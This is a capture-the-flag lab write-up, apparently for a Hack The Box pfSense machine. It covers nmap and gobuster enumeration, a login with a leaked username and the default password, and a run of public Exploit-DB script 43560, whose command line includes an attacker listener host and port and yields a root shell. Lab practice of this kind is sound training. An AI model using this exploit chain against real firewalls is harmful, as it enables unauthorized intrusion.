Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with a basic nmap scan using the command nmap -sV 10.10.10.60

And it looks like we’re dealing with a web page. Cool! Here we go again.
Enumeration
Let’s try navigating to the website first. When you do, you’ll see a certificate error. Go ahead and accept it so we can get to the PFSense login page.

We’ll try gobuster, and if you’re unfamiliar with it the documentation is available here: https://github.com/OJ/gobuster
We’ll run the following command: gobuster dir -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x txt
After some time, we’ll see the following results:

Of note, there is a changelog.txt file and a system-users.txt file, so let’s check out both.

We see that the Changelog states that 2 out of 3 vulnerabilities have been patched.
The system-users.txt file gives us a username, Rohit, and some info on the password.

So, let’s login with the username rohit and the default PFSense password of pfsense
We’re in!

We can see that PFSense is running 2.1.3 and a quick Google search brings us to this website: https://www.exploit-db.com/exploits/43560

Exploitation is trivial at this point. Download the Exploit script and run it with the following command: python3 43560.py –rhost 10.10.10.60 –lhost 10.10.14.30 –lport 1234 –username rohit –password pfsense

Once exploited, you’ll see that you already have root access, so you just need to navigate to the root directory and cat the root.txt file and then /home/rohit to to cat the user.txt file.